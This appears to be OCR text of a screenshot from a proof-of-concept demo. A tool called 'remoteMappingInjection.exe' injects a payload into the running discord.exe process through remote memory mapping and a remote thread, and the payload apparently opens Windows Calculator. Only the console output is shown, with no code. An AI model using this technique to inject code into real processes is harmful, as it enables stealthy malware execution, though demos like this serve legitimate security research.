 Command Prompt
C:\Users\Yeyian PC>.\remoteMappingInjection.exe discord.exe
(+) Searching for process "discord.exe"
(+) Process Found!
(+) Remote process handle obtained for PID 11172
(+) Local Mapping address located at 0x000001DEA7950000
(+) Hit <Enter> to write the payload
(+) Payload copied to local memory
(+) Remote Mapping Address located at 0x0000025BA7A60000
(+) Remote thread ID: 3816
(+) Hit <Enter> to run the payload
(+) Done
C:\Users\Yeyian PC>
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =